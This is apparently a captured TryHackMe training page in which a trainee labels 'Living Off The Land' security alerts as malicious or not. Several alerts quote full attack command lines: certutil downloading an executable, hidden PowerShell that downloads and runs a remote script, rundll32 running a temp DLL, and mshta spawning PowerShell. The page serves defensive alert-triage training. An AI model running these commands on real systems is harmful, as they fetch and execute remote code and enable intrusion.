 THM
Living Off The Land — Alert Review
Label each alert as malicious or not malicious and click Finish Analysis.
Alerts
Time
2025-10-
22T15:05:00Z
Severuty
High
Administrator executed: cmd.exe /c dir C:\Windows\Temp
Action
-- choose --
Time
2025-10-
22T14:25:01Z
Severuty
Medium-High
Certutil download to Public: certutil -urlcache -split -f "https://downloads.tryhatme.com/agents/agent.exe"
C:\Users\Public\agent.exe
Action
-- choose --
Time
2025-10-
22T14:12:03Z
Severuty
High
PowerShell IEX DownloadString: powershell -NoP -NonI -W Hidden -Exec Bypass -Command "IEX (New-Object
System.Net.WebClient).DownloadString(\'https://updates.tryhackme.com/content/payload.ps1\')"
Action
-- choose --
Time
2025-10-22T14:35:12Z
Severuty
High
Rundll32 executing temp DLL export: rundll32.exe C:\Windows\Temp\thm_loader.dll,Run
Action
-- choose --
Time
2025-10-
22T14:30:45Z
Severuty
MSHTA inline JavaScript spawning PowerShell: mshta "javascript:var s=new ActiveXObject(\'WScript.Shell\');s.Run(\'powershell -
NoP -W Hidden -Command \\"Start-Process calc.exe\\"\',0);close();"
Action
-- choose --
Finish Analysis
Reset
Server time: 2026-11-11T13:06:25Z
Summary
Total alerts: 10
Marked malicious: 0
Marked not malicious: 0
Flag / Result
No analysis completed yet.